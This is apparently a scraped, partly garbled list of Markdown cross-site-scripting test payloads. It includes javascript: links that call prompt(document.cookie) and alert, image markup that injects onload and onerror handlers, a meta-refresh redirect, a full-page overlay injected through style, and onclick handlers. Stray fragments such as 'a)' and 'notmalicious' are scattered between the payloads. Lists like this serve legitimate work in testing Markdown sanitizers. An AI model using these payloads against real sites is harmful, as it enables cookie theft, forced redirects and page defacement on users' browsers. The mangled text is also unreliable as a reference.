 a) a) )<javascript:prompt(document.cookie)> <javascript:alert('XSS')> a a [citelol]: (javascript:prompt(document.cookie)) notmalicious
test) test;com) notmalicious notmalicious a clickme) _http://danlec_@.1 style=background-image:url(data:image/
png;base64,iVBORw0KGgoAAAANSUhEUgAAAIAAAABACAMAAADlCI9NAAACcFBMVEX/AAD//////f3//v7/0tL/AQH/cHD/Cwv/+/v/CQn/EBD/FRX/+Pj/
ISH/PDz/6Oj/CAj/FBT/DAz/Bgb/rq7/p6f/gID/mpr/oaH/NTX/5+f/mZn/wcH/ICD/ERH/Skr/3Nz/AgL/trb/QED/z8//6+v/BAT/i4v/9fX/ZWX/x8f/aGj/ysr/8/P/
UlL/8vL/T0//dXX/hIT/eXn/bGz/iIj/XV3/jo7/W1v/wMD/Hh7/+vr/t7f/1dX/HBz/zc3/nJz/4eH/Zmb/Hx//RET/Njb/jIz/f3//Ojr/w8P/Ghr/8PD/Jyf/mJj/AwP/srL/
Cgr/1NT/5ub/PT3/fHz/Dw//eHj/ra3/IiL/DQ3//Pz/9/f/Ly//+fn/UFD/MTH/vb3/7Oz/pKT/1tb/2tr/jY3/6en/QkL/5OT/ubn/JSX/MjL/Kyv/Fxf/Rkb/sbH/39//iYn/
q6v/qqr/Y2P/Li7/wsL/uLj/4+P/yMj/S0v/GRn/cnL/hob/l5f/s7P/Tk7/WVn/ior/09P/hYX/bW3/GBj/XFz/aWn/Q0P/vLz/KCj/kZH/5eX/U1P/Wlr/cXH/7+//Kir/
r6//LS3/vr7/lpb/lZX/WFj/ODj/a2v/TU3/urr/tbX/np7/BQX/SUn/Bwf/4uL/d3f/ExP/y8v/NDT/KSn/goL/8fH/qan/paX/2Nj/HR3/4OD/VFT/Z2f/SEj/bm7/v7//
RUX/Fhb/ycn/V1f/m5v/IyP/xMT/rKz/oKD/7e3/dHT/h4f/Pj7/b2//fn7/oqL/7u7/2dn/TEz/Gxv/6ur/3d3/Nzf/k5P/EhL/Dg7/o6P/UVHe/
LWIAAADf0lEQVR4Xu3UY7MraRRH8b26g2Pbtn1t27Zt37Ft27Zt6yvNpPqpPp3GneSeqZo3z3r5T1XXL6nOFnc6nU6n0+l046tPruw/+Vil/
C8tvfscquuuOGTPT2ZnRySwWaFQqGG8Y6j6Zzgggd0XChWLf/
U1OFoQaVJ7AayUwPYALHEM6UCWBDYJbhXfHjUBOHvVqz8YABxfnDCArrED7jSAs13Px4Zo1jmA7eGEAXvXjRVQuQE4USWqp5pNoCthALePFfAQ0Oc
Hpiy2B9wofqW9AQAg8Bd8VOpCR02YMVEE4xli/L8AOmtQMQHsP9IGUBZedq/
AWJfIez+x4KZqgDtBlbzon6A8GnonOwBXNONavlmUS2Dx8XTjcCwe1wNvGQB2gxaKhbV7Ubx3QC5bRMUuAEvA9kFzzW3TQAeVoB5cFw8zQUGPH9M
bteKZ6GgGr3eAq4QQEmWlNqJ1z0BeTvgGfz4gAFsDXfUmbeAeoAF0OfuLL8C91jHnCtBchYq7YzsMsXIFkmDDsBjwBfi2o6GM9IrOshIp5mA6vc42Sg1w
bCR2JXAYMSawtkiqfaDHjNtYVfhzJJBvBGJ3zmADhv6054W71ZrBNvHZDigr0DDCcFkHeB8wog70G/2LXA+xIrh03i02Zgavx0Blo+SA5Q+yEcrVSAYvjYB
ETpzkwXIIKAAmRnQruboUeiVS1cHmF8pcv70bqBVkgak1tgAaYbuw9bj9kFjVN28wsJvxK9VFQDGzjVF7d9+9z1ARJIHyMxRQNo2SDn2408HBsY5njZJP
gYrAa7fWhG7QQAAAABJRU5ErkJggg==);background-repeat:no-repeat;display:block;width:100%;height:100px; onclick=alert(unescape(/
Oh%20No!/.source));return(false);// <http://<meta http-equiv="refresh" content="0; url=">http://danlec.com/">> [text](http://danlec.com "
[@danlec](/danlec) ") a) a a a a a a) a;com) a a a) [a]('javascript:alert("1")') a) ![a](https://www.google.com/image.png"onload="alert(1)) ![a]
("onerror="alert(1)) </http://<?php><h1><script:script>confirm(2) XSS;) [ ](https://a.de?p=[[/data-x=. style=background-color:#000000;z-
index:999;width:100%;position:fixed;top:0;left:0;right:0;bottom:0; data-y=.]]) [ ](http://a?p=[[/onclick=alert(0) .]]) a